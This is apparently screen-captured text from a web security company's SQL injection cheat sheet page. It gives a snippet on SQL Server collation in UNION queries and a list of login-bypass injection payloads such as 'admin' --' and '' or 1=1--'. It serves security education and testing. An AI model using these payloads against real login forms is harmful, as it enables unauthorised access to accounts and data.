 user info
SQL Injection Cheat Sheet | Net
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
TX
netsparker
Products
Solutions
Plans
Customers
Blog
GET A DEMO
Use field COLLATE SQL_Latin1_General_Cp1254_CS_AS or some other valid
one - check out SQL Server documentation.
SELECT header FROM news UNION ALL SELECT name COLLATE
SQL_Latin1_General_Cp1254_CS_AS FROM members
MySQL (M)
Hex() for every possible issue
Bypassing Login Screens (SMO+)
SQL Injection 101, Login tricks
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
Udemy